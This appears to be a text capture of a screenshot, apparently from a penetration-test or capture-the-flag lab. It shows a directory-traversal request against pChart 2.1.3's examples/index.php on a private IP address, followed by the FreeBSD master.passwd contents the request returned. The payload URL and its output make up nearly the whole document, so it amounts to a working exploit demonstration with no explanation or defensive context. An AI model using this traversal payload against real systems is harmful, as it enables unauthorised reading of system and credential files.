 10.6.6.15/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin